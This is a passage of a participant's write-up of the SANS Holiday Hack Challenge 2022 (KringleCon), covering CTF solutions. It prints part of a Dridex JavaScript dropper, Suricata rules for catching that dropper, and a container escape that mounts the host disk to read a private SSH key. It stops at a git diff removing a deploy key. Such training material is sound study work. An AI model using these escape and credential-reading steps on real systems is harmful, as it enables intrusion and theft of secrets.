# KringleCon2022

#### KringleCon2022

About KringleCon About KringleCon2022 About this document About the author Document structure Rooms TheNorthPole Orientation TheNorthPole TheNorthPole TheNorthPole NetWars KringleCon NorthPoleSubterraneanLabyrinth KringleCon HallOfTalks KringleCon TolkienRing KringleCon ElfenRing KringleCon ElfHouse KringleCon WebRing KringleCon CloudRing KringleCon BurningRingOfFire KringleCon Fountain TheNorthPole Finale **Objectives** KringleCon Orientation Wireshark Phishing **Built-In Hints Event Logs Exposé** Windows Event Logs The Tome of Suricata Rules Suricata Regatta Clone with a Difference **HTTPS Git Cloning Over-Permissioned** Mount Up and Ride Prison Escape **Commiting to Mistakes** Switching Hats Jolly CI/CD Naughty IP Wireshark Top Talkers Wireshark String Searching Open Boria Mine Door Pin1 Pin2 Pin3 Significant CASE Pin4

- Pin5 Pin6
- eXternal Entities

**Credential Mining HTTP Status Codes** 404 FTW Instance Metadata Service IMDS, XXE, and Other Abbreviations Lock Mechanism **Content-Security-Policy Input Validation** AWS CLI Intro AWS Whoami? **Trufflehog Tool Checkout Old Commits** Trufflehog Search (Attached) User Policies IAM Privilege Escalation **Exploitation via AWS CLI** Buy a Hat Hat Dispensary Prepare to Spend Wear It Proudly! **Exploit a Smart Contract Blockchain Divination Glamtariels Fountain** Hints Recover the Tolkien Ring **Recover the Elfen Ring** Recover the Web Ring **Recover the Cloud Ring** Recover the Burning Ring of Fire **Finding Chests 1** A Solid Hint **Finding Chests 2** Cryptopostage Finding Chests 3 Merkle Tree Arboriculture **Finding Chests 5** Finding Chests 6 Finding Chests 4 Plant a Merkle Tree The Finale Items

## About KringleCon

KringleCon relates to SANS' Holiday Hacking Challenge which happens yearly around the Christmastime.

## About KringleCon2022

This year's theme: 5 Golden Rings. There has been a huge snowstorm at the North Pole. It turns out Santa's 5 Golden Rings have been stolen!

Visit https://www.sans.org/mlp/holiday-hack-challenge to get more information.



## About this document

This document contains the report and all related scripts & code snippets that were used and/or created to solve the challenges.

It has been generated using <u>Kringle.info</u>.

## About the author

Document creator: BenKrueger. Hello! I am Ben - Cyber Security Fanatic and Generic IT Fairy.

## **Document structure**

### Rooms

Each room contains certain events (the main objectives and secondary hints). Have a look for the characters and terminals - you can talk and interact with them to get tasks and/or hints. Follow <u>this link</u> to see which rooms are available.

### Objectives

The objectives are the main tasks you have to achieve. Each objective has a different difficulty so there's always something for you. Just focus on the objectives which you feel comfortable with and keep the more difficult ones for later.

This year there are 31 objectives and hints in total, just follow <u>this link</u> to get an overview over all objectives.

### Hints

The hints are somewhat secondary/side tasks you may want to achieve. On the one side they are fun and on the other side each character can give you helpful hints for the main objectives by solving his task.

Just follow <u>this link</u> to get an overview over all hints.

### Items

The items can be found by looking around at the Con and eventually by solving other challenges. Items can be used to help you solve further challenges/objectives.

This year there are 0 items, just follow <u>this link</u> to get an overview over all items.

# Rooms

Hint: Not all destinations are reachable when you start your journey. You might need to solve other challenges to unlock all possible destinations. You can reach a destination by moving your virtual character to the given area. After you have unlocked that area it's visible in the menu and it's much faster to "teleport" by clicking on the matching entry.

## **TheNorthPole Orientation**

• KringleCon Orientation: Jingle Ringford

## TheNorthPole TheNorthPole

- Recover the Tolkien Ring: Santa first ring
- Recover the Elfen Ring: Santa second ring
- Recover the Web Ring: Santa third ring
- Recover the Cloud Ring: Santa forth ring
- Recover the Burning Ring of Fire: Santa fifth ring

## TheNorthPole NetWars

## KringleCon NorthPoleSubterraneanLabyrinth

- Finding Chests 2: Hidden Chest 2
- Finding Chests 3: Hidden Chest 3
- Finding Chests 6: Hidden chest 6

## **KringleCon HallOfTalks**

• Finding Chests 1: Hidden Chest 1

## KringleCon TolkienRing

- Wireshark Phishing: Sparkle Redberry
- Windows Event Logs: Dusty Giftwrap
- Suricata Regatta: Fitzy Shortstack
- Finding Chests 4: Hidden Chest 4

## KringleCon ElfenRing

• Clone with a Difference: Bow Ninecandle

## **KringleCon ElfHouse**

- Prison Escape: Tinsel Upatree
- Jolly CI/CD: Rippin Proudboot

## KringleCon WebRing

- Naughty IP: Alabaster Snowball 1
- Open Boria Mine Door: Hal Tandybuck
- Credential Mining: Alabaster Snowball 2
- 404 FTW: Alabaster Snowball 3
- IMDS, XXE, and Other Abbreviations: Alabaster Snowball 4

## KringleCon CloudRing

- Finding Chests 5: Hidden Chest 5
- AWS CLI Intro: Jill Underpole
- Trufflehog Search: Gerty Snowburrow
- Exploitation via AWS CLI: Sulfrod

## KringleCon BurningRingOfFire

- Buy a Hat: Wombley Cube
- Exploit a Smart Contract: Luigi
- Blockchain Divination: Slicmer

## KringleCon Fountain

• Glamtariels Fountain: Akbowl

## TheNorthPole Finale

• The Finale: Santa - all rings

# Objectives

- KringleCon Orientation Jingle Ringford
- Wireshark Phishing Sparkle Redberry
- <u>Windows Event Logs</u> Dusty Giftwrap
- Suricata Regatta Fitzy Shortstack
- <u>Clone with a Difference</u> Bow Ninecandle
- Prison Escape Tinsel Upatree
- Jolly CI/CD Rippin Proudboot
- Naughty IP Alabaster Snowball 1
- Open Boria Mine Door Hal Tandybuck
- <u>Credential Mining</u> Alabaster Snowball 2
- <u>404 FTW</u> Alabaster Snowball 3
- IMDS, XXE, and Other Abbreviations Alabaster Snowball 4
- AWS CLI Intro Jill Underpole
- <u>Trufflehog Search</u> Gerty Snowburrow
- Exploitation via AWS CLI Sulfrod
- Buy a Hat Wombley Cube
- Exploit a Smart Contract Luigi
- Blockchain Divination Slicmer
- Glamtariels Fountain Akbowl

## **KringleCon Orientation**

### Overview



A friendly looking Elf is standing next to a table and a cash machine. He is welcoming you to this year's KringleCon.

Difficulty: (1/5)

Task Name / Task Giver: Jingle Ringford, found in TheNorthPole Orientation

### Challenge

Get your bearings at KringleCon

- Talk to Jingle Ringford: Jingle Ringford will start you on your journey!
- Get your badge: Pick up your badge
- Create a wallet: Create a crypto wallet
- Use the terminal: Click the computer terminal

### Solution

Let's click on the *KTM machine* (KringleCoin Teller Machine). Of course we'll note that it's very important to copy down all the information.

So we are storing both the *WalletAddress* and the *Private* (Secret) Key in a safe place.

Let's use the terminal which has magically appeared.

We'll enter answer in the upper terminal window and the gates are opening.

### Go back to Objective list

## **Wireshark Phishing**

### Overview



An elf standing is next to a terminal. Difficulty: (1/5) Task Name / Task Giver: Sparkle Redberry, found in KringleCon TolkienRing

### Challenge

Use the Wireshark Phishing terminal in the Tolkien Ring to solve the mysteries around the <u>suspicious</u> <u>PCAP</u>. Get hints for this challenge by typing <u>hint</u> in the upper panel of the terminal.

### Solution

Let's open the terminal

```
This all started when I clicked on a link in my email.
Can you help me? yes
```

The first question appears:

1. There are objects in the PCAP file that can be exported by Wireshark and/or Tshark. What type of objects can be exported from this PCAP? HTTP When opening the PCAP file in Wireshark we can already see a few HTTP protocol entries. The second questions appears:

2. What is the file name of the largest file we can export? app.php

Just select *File -> export objects -> HTTP*, we can see app.php with a size of 808KB. The third question appears:

3. What packet number starts that app.php file? 687

Can also be seen in the *exports objects* windows. The fourth question appears:

4. What is the IP of the Apache server? 192.185.57.242

We'll inspect the IP Source and Destination from that HTTP stream. The fifth question appears:

5. What file is saved to the infected host? Ref\_Sept24-2020.zip

We'll follow that HTTP stream, scroll down and see the following line: saveAs(blob1, 'Ref\_Sept242020.zip');. The sixth question appears:

6. Attackers used bad TLS certificates in this traffic. Which countries were they registered to? Submit the names of the countries in alphabetical order separated by a commas (Ex: Norway, South Korea). Ireland, Isreal, South Sudan, United States

We'll grep the relevant fields (this time using tshark as it's easier to parse the output):

tshark -nr suspicious.pcap -2 -R "ssl.handshake.certificate" -V > out.txt
cat out.txt | grep -i country

The seventh question appears:

7. Is the host infected (Yes/No)?
Yes

Results from the analysis above. We have solved that challenge and get the confirmation: Find the Next Objective Talk to Dusty Giftwrap for the next objective.

We get following hints:

### **Built-In Hints**

The hardest steps in this challenge have hints. Just type hint in the top panel!

### **Event Logs Exposé**

New to Windows event logs? Get a jump start with Eric's talk!

If you're curious what's inside that package:

```
└─$ cat suspicious.js
const fs = require('fs');
   let byteCharacters = atob('UEsDBBQAAAAIAFCjN
        . . .
    //saveAs(blob1, 'Ref_Sept24-2020.zip');
fs.writeFile('Ref_Sept24-2020.zip', Buffer.from(byteArray), 'binary', (err)=> {
          if (err) {
              console.log("There was an error writing the image")
          }
          else {
              console.log("Written File")
          }
     });
└─$ node suspicious.js
Written File
└─$ unzip Ref_Sept24-2020.zip
Archive: Ref_Sept24-2020.zip
 inflating: Ref_Sept24-2020.scr
└─$ unrar x Ref_Sept24-2020.scr
. . .
Extracting PLS.exe
                                                                       OK
Extracting selector.vbs
                                                                       ОК
Extracting dsep.bat
                                                                       ΟК
Extracting SLP.txt
                                                                       ΟК
А]] ОК
└─$ unrar e -pVersion SLP.txt
. . .
Extracting fatless.vbs
                                                                       ОК
Extracting 111.bat
                                                                        ΟК
Extracting CONFIG.dll
                                                                       ΟК
А]] ОК
└_$ cat 111.bat
. . .
regsvr32 -s CONFIG.dll
```

```
• • •
```

#### Go back to Objective list

## Windows Event Logs

#### **Overview**



An elf is standing next to a terminal. Difficulty: (2/5) Task Name / Task Giver: Dusty Giftwrap, found in KringleCon TolkienRing

### Challenge

Investigate the Windows <u>event log</u> mystery in the terminal or offline. Get hints for this challenge by typing <u>hint</u> in the upper panel of the Windows Event Logs terminal.

### Solution

Let's open the terminal:

```
Grinchum successfully downloaded his keylogger and has gathered the admin
credentials!
We thing he used PowerShell to find the Lembanh recipe and steal our secret
ingredient.
Luckily, we enable PowerShell auditing and have exported the Windows PowerShell logs
to a flat text file.
Please help me analyze this file and answer my questions.
Ready to begin?
yes
```

We see the first question:

```
1. What month/day/year did the attack take place? For example, 09/05/2021. 12/24/2022
```

Using *Windows Events* we convert the evtx file to a plain txt file. We group the events, please be aware the regex depends on the language, this example is using German language settings:

```
PS C:\Temp> Get-Content .\powershell.txt | where-Object {$_ -match "[0-9]{1,2}\.[0-
9]{1,2}\.[0-9]{4}"} | ForEach-Object {($_ -split "\s+")[1]} | Group-Object
Count Name Group
-----
3540 24.12.2022 {24.12.2022, 24.12.2022, 24.12.2022, 24.12.2022...}
...
46 14.10.2022 {14.10.2022, 14.10.2022, 14.10.2022...}
```

The second question appears:

2. An attacker got a secret from a file. What was the original file's name? Recipe

We'll sort the event log in reverse order. As we are looking for files a search for parameter assignments and **Content** could be a good idea.

```
PS C:\Temp> $chrono | Select-String "^\$" | Select-String "Content"

$foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'} $foo | Add-Content
-Path 'recipe_updated.txt'
$foo = Get-Content .\Recipe| % {$_-replace 'honey', 'fish oil'} $foo | Add-Content -
Path 'recipe_updated.txt'
$foo = Get-Content .\Recipe| % {$_-replace 'honey', 'fish oil'}
$foo | Add-Content -Path 'recipe_updated.txt'
$foo = Get-Content .\Recipe| % {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe| % {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe| % {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe| % {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe| % {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe| % {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe| % {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe| % {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe # {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe # {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe # {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe # {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe # {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe # {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe # {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe # {$_-replace 'honey', 'fish oil'}
$foo = Get-Content .\Recipe # {$_-replace 'honey', 'fish oil'}
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.txt'
$foo = Add-Content -Path 'Recipe.
```

The third question appears:

3. The contents of the previous file were retrieved, changed, and stored to a
variable by the attacker. This was done multiple times. Submit the last full
PowerShell line that performed only these actions.
\$foo = Get-Content .\Recipe| % {\$\_ -replace 'honey', 'fish oil'} \$foo | Add-Content
-Path

Let's look at the last/first (reverse chronological order) which contains our keyword Recipe:

```
PS C:\Temp> $chrono | Select-String "^\$" | Select-String "Recipe"
$foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'} $foo | Add-Content
-Path
'recipe_updated.txt'
...
```

The fourth questions appears:

4. After storing the altered file contents into the variable, the attacker used the variable to run a separate command that wrote the modified data to a file. This was done multiple times. Submit the last full PowerShell line that performed only this action.

\$foo | Add-Content -Path 'Recipe'

This can also be evaluated from the output above. The fifth question appears:

```
5. The attacker ran the previous command against a file multiple times. What is the name of this file?
Recipe.txt
```

Same here. The sixth question appears:

```
    Were any files deleted? (Yes/No)
Yes
```

Let's look for a del command:

```
PS C:\Temp> $chrono | Select-String "del "
```

del .\Recipe.txt
del .\recipe\_updated.txt

The seventh question appears:

```
7. Was the original file (from question 2) deleted? (Yes/No) No
```

The original file Recipe was not listed above. The eight question appears:

```
8. What is the Event ID of the log that shows the actual command line used to delete
the file?
4104
```

We'll print some lines before/after the del command:

```
PS C:\Temp> $chrono | Select-String "del " -Context 1,1
> del .\Recipe.txt
Ausführlich 24.12.2022 11:05:42 Microsoft-Windows-PowerShell 4104
Remotebefehl ausführen "ScriptBlock-Text (1 von 1) wird erstellt:
> del .\recipe_updated.txt
Ausführlich 24.12.2022 11:05:51 Microsoft-Windows-PowerShell 4104
Remotebefehl ausführen "ScriptBlock-Text (1 von 1) wird erstellt:
```

The ninth question appears:

9. Is the secret ingredient compromised (Yes/No)? Yes

Let's look for *secret* ingredients:

```
PS C:\Temp> $chrono | Select-String "secret"
....
ParameterBinding(Out-Default): name=""InputObject""; value=""1/2 tsp honey (secret
ingredient)""
...
PS C:\Temp> $chrono | Select-String "honey" | Select-String "replace"
$foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'} $foo | Add-Content
-Path 'recipe_updated.txt'
...
$foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'}
...
```

The tenth question appears:

10. What is the secret ingredient?
honey

This can also be evaluated from the output above.

We have solved that challenge and get the confirmation: Find the Next Objective Talk to Fitzy Shortstack for the next objective.

We get following hints:

### The Tome of Suricata Rules

This is the official source for Suricata rule creation!

Go back to Objective list

## Suricata Regatta

### Overview



A well-known elf is standing next to a terminal. Difficulty: (3/5) Task Name / Task Giver: Fitzy Shortstack, found in KringleCon TolkienRing

### Challenge

Help detect this kind of malicious activity in the future by writing some Suricata rules. Work with Dusty Giftwrap in the Tolkien Ring to get some hints.

### Solution

Let's open the terminal:

```
Use your investigative analysis skills and the suspicious.pcap file to help develop
Suricata rules for the elves!
There's a short list of rules started in suricata.rules in your home directory.
First off, the STINC (Santa's Team of Intelligent Naughty Catchers) has a lead for
us.
They have some Dridex indicators of compromise to check out.
First, please create a Suricata rule to catch DNS lookups for adv.epostoday.uk.
Whenever there's a match, the alert message (msg) should read Known bad DNS lookup,
possible Dridex infection.
Add your rule to suricata.rules
Once you think you have it right, run ./rule_checker to see how you've done!
As you get rules correct, rule_checker will ask for more to be added.
If you want to start fresh, you can exit the terminal and start again or cp
suricata.rules.backup suricata.rules
Good luck, and thanks for helping save the North Pole!
```

alert dns \$HOME\_NET any -> any any (msg:"Known bad DNS lookup, possible Dridex infection"; dns\_query; content:"adv.epostoday.uk"; nocase; sid:1;)

We run the checker:

```
elf@755c971f69bd:~$ ./rule_checker
...
First rule looks good!
STINC thanks you for your work with that DNS record! In this PCAP, it points to
192.185.57.242.
Develop a Suricata rule that alerts whenever the infected IP address 192.185.57.242
communicates with internal systems over HTTP.
When there's a match, the message (msg) should read Investigate suspicious
connections, possible Dridex infection
```

Let's create our second bi-directional rule according to Suricata Docs, chapter 6.12:

```
alert http [192.185.57.242,$HOME_NET] any -> [192.185.57.242,$HOME_NET] any (msg:"Investigate suspicious connections, possible Dridex infection"; flow: established;)
```

We run the checker:

```
elf@d905f5900694:~$ ./rule_checker
...
First rule looks good!
Second rule looks good!
We heard that some naughty actors are using TLS certificates with a specific CN.
Develop a Suricata rule to match and alert on an SSL certificate for
heardbellith.Icanwepeh.nagoya.
When your rule matches, the message (msg) should read Investigate bad certificates,
possible Dridex infection
```

Let's create our third rule according to <u>Suricata Docs</u>, chapter 6.15. As we get a SC\_ERR\_DUPLICATE\_SIG error, we introduce a newer sid:

```
alert tls $EXTERNAL_NET any -> $HOME_NET any (msg:"Investigate bad certificates,
possible Dridex infection"; flow:established,to_client; tls.cert_subject;
content:"CN=heardbellith.Icanwepeh.nagoya";sid:10002;)
```

We run the checker:

```
elf@d905f5900694:~$ ./rule_checker
...
First rule looks good!
Second rule looks good!
Third rule looks good!
OK, one more to rule them all and in the darkness find them.
Let's watch for one line from the JavaScript: let byteCharacters = atob
Oh, and that string might be GZip compressed - I hope that's OK!
Just in case they try this again, please alert on that HTTP data with message
Suspicious JavaScript function, possible Dridex infection
```

Let's create our fourth rule:

alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection"; flow:established,from\_server; http.response\_body; content:"let byteCharacters = atob"; sid:10003;)

Running the checker once again, we have solved that challenge and recovered the Tolkien Ring.

Go back to Objective list

## **Clone with a Difference**





That Elf is wearing a blue hat and is standing next to a terminal located on a small platform. Difficulty: (1/5)

Task Name / Task Giver: Bow Ninecandle, found in KringleCon ElfenRing

### Challenge

Clone a code repository. Get hints for this challenge from Bow Ninecandle in the Elfen Ring.

### Solution

After talking to Bow Ninecandle you will receive following hint:

### **HTTPS Git Cloning**

There's a consistent format for Github repositories cloned via HTTPS. Try converting!

Let's open the terminal:

```
we just need you to clone one repo: git clone
git@haugfactory.com:asnowball/aws_scripts.git
This should be easy, right?
Thing is: it doesn't seem to be working for me. This is a public repository though.
I'm so confused!
Please clone the repo and cat the README.md file.
Then runtoanswer and tell us the last word of the README.md file!
```

As we don't have SSH access, let's just try to *convert* the URL into an HTTPS scheme. You just need to be aware where the single elements (repo server, project owner, repository name) are "placed":

```
bow@74c201af2077:~$ git clone https://haugfactory.com/asnowball/aws_scripts.git
Cloning into 'aws_scripts'...
remote: Enumerating objects: 64, done.
remote: Total 64 (delta 0), reused 0 (delta 0), pack-reused 64
Unpacking objects: 100% (64/64), 23.83 KiB | 1.49 MiB/s, done.
```

Let's find and analyze that file:

```
bow@74c201af2077:~$ find ./ -name "README.md"
./aws_scripts/README.md
```

```
bow@74c201af2077:~$ tail -n 1 ./aws_scripts/README.md
```

If you have run out of energy or time for your project, put a note at the top of the README saying that development has slowed down or stopped completely. Someone may choose to fork your project or volunteer to step in as a maintainer or owner, allowing your project to keep going. You can also make an explicit request for maintainers.

We have solved that challenge and get the confirmation:

Find the Next Objective

Talk to Bow Ninecandle for the next objective.

We get following hints:

### **Over-Permissioned**

When users are over-privileged, they can often act as root. When containers have too many permissions, they can affect the host!

### **Mount Up and Ride**

Were you able to mount up? If so, users' home/ directories can be a great place to look for secrets...

Go back to Objective list

## **Prison Escape**

#### **Overview**



An elf is standing next to a terminal. Difficulty: (3/5) Task Name / Task Giver: Tinsel Upatree, found in KringleCon ElfHouse

### Challenge

Escape from a container. Get hints for this challenge from Bow Ninecandle in the Elfen Ring. What hex string appears in the host file /home/jailer/.ssh/jail.key.priv?

### Solution

Let's open the terminal:

Greetings Noble Player,

You find yourself in a jail with a recently captured Dwarven Elf.

He desperately asks your help in escaping for he is on a quest to aid a friend in a search for treasure inside a crypto-mine.

If you can help him break free of his containment, he claims you would receive "MUCH GLORY!"

Please, do your best to un-contain yourself and find the keys to both of your freedom. grinchum-land:~\$

Checking sudo permissions is always a good idea:

```
grinchum-land:~$ sudo -l
User samways may run the following commands on grinchum-land:
        (ALL) NOPASSWD: ALL
grinchum-land:~$ sudo /bin/bash
```

The challenge already told us about containers, but just to be sure we're in a container:

```
grinchum-land:/home/samways# cat /proc/1/cgroup
...
1:name=systemd:/docker/e5889892af2e4ea4a3bed5dea6053f0484ab8c2798e0703b7b7616e323e62
8c9
0::/docker/e5889892af2e4ea4a3bed5dea6053f0484ab8c2798e0703b7b7616e323e628c9
```

Maybe our container has more permissions than it should have. Let's do a quick fdisk check:

```
grinchum-land:/home/samways# fdisk -l
Disk /dev/vda: 2048 MB, 2147483648 bytes, 4194304 sectors
2048 cylinders, 64 heads, 32 sectors/track
Units: sectors of 1 * 512 = 512 bytes
Disk /dev/vda doesn't contain a valid partition table
```

Why not trying to *mount* that disk and see if we can access the host's files?

```
grinchum-land:/home/samways# mkdir mnt
grinchum-land:/home/samways# mount /dev/vda mnt/
grinchum-land:/home/samways# find mnt/home/
mnt/home/
mnt/home/jailer
mnt/home/jailer/.ssh
mnt/home/jailer/.ssh/jail.key.pub
mnt/home/jailer/.ssh/jail.key.priv
grinchum-land:/home/samways# cat mnt/home/jailer/.ssh/jail.key.priv
```

Congratulations!

You've found the secret for the HHC22 container escape challenge!

.--.. (\_'-\_ -\_.' \_\_\_\_\_ \*\*\*\*\*\*\*\*\*\*

• • •



We have solved that challenge and get the confirmation: Find the Next Objective Talk to Tinsel Upatree for the next objective.

We get following hints:

### **Commiting to Mistakes**

The thing about Git is that every step of development is accessible – even steps you didn't mean to take! git log can show code skeletons.

### **Switching Hats**

If you find a way to impersonate another identity, you might try re-cloning a repo with their credentials.

Go back to Objective list

## Jolly CI/CD

### Overview



A real Frobbit is waiting for you on the first level. Difficulty: (5/5) Task Name / Task Giver: Rippin Proudboot, found in KringleCon ElfHouse

### Challenge

Exploit a CI/CD pipeline. Get hints for this challenge from Tinsel Upatree in the Elfen Ring.

### Solution

Let's open the terminal:

Greetings Noble Player,

Many thanks for answering our desperate cry for help!

You may have heard that some evil Sporcs have opened up a web-store selling

counterfeit banners and flags of the many noble houses found in the land of the North! They have leveraged some dastardly technology to power their storefront, and this technology is known as PHP!

\*\*\*gasp\*\*\*

This strorefront utilizes a truly despicable amount of resources to keep the website up. And there is only a certain type of Christmas Magic capable of powering such a thing... an Elfen Ring!

Along with PHP there is something new we've not yet seen in our land. A technology called Continuous Integration and Continuous Deployment!

Be wary!

Many fair elves have suffered greatly but in doing so, they've managed to secure you a persistent connection on an internal network.

BTW take excellent notes!

Should you lose your connection or be discovered and evicted the elves can work to re-establish persistence. In fact, the sound off fans and the sag in lighting tells me all the systems are booting up again right now.

Please, for the sake of our Holiday help us recover the Ring and save Christmas! grinchum-land:~\$

Before starting anything it's imporant to remember what the elves have said:



First, we'll clone that repository

grinchum-land:~\$ git clone http://gitlab.flag.net.internal/rings-ofpowder/wordpress.flag.net.internal.git Cloning into 'wordpress.flag.net.internal'... remote: Enumerating objects: 10195, done. remote: Total 10195 (delta 0), reused 0 (delta 0), pack-reused 10195 Receiving objects: 100% (10195/10195), 36.49 MiB | 23.79 MiB/s, done. Resolving deltas: 100% (1799/1799), done. Updating files: 100% (9320/9320), done.

Let's have a look at the history:

```
grinchum-land:~/wordpress.flag.net.internal$ git log
...
commit e19f653bde9ea3de6af21a587e41e7a909db1ca5
Author: knee-oh <sporx@kringlecon.com>
Date: Tue Oct 25 13:42:54 2022 -0700
whoops
...
```

A whoops is always interesting. We'll have a look what happened there:

```
. . .
diff --git a/.ssh/.deploy b/.ssh/.deploy
deleted file mode 100644
index 3f7a9e3..0000000
--- a/.ssh/.deploy
+++ /dev/null
